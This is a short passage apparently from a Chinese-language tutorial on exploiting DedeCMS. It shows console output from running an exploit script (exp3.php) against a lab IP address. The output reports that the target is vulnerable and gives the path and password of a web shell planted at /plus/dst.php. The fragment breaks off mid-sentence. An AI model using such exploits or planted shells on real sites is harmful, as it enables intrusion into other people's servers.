 shell:http://192.168.197.130/dede7/plus/dst.php,pass:cmd.
C:\php>php exp3.php 192.168.197.130 /dede7/
Congratulations,target exist this bug.
shell:http://192.168.197.130/dede7/plus/dst.php,pass:cmd.
C:\php>
图9
回车后显示如图9。提示“Congratulations,target e
ist this bug.shell:http://192.168.197.130/dede7/plus/d